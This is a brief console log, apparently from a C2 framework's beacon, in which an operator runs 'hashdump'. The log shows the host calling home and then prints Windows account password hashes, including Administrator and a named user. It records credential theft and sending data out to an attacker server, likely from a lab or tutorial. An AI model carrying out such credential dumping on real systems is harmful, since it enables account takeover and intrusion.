 [10/19 20:04:09] beacon> hashdump
[10/19 20:04:09] [*] Tasked beacon to dump hashes
[10/19 20:04:09] [+] host called home, sent: 82440 bytes
[10/19 20:04:10] [+] host called home, sent: 101 bytes
[10/19 20:04:10] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::